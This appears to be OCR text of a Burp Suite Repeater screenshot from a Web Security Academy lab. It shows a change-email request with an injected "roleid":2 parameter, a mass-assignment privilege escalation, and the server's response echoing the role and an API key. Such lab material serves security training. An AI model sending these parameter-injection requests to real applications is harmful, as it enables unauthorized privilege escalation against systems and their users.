 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2 3
Send Cancel Follow redirection Explore request in Burp AT Target: https://0ac9006804eaabcb81d9484d00340093.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0ac9006804eaabcb81d9484d00340093.web-security-academy.net
3 Cookie: session=UHmCBRp7B8BaIolGxOalBQHzxzn5uA4X
4 Content-Length: 41
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ac9006804eaabcb81d9484d00340093.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac9006804eaabcb81d9484d00340093.web-security-academy.net/my-account?id
=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"email":"abc@xyz.com",
21 "roleid":2
22 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 115
6
7 {
8 "username":"wiener",
9 "email":"abc@xyz.com",
10 "apikey":"SuJKTNiKRPLTHmtJdpA06U5b9aMAcHlI",
11 "roleid":2
12 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done 255 bytes | 180 millis
Event log (3) All issues Memory: 212.4MB of 7.69GB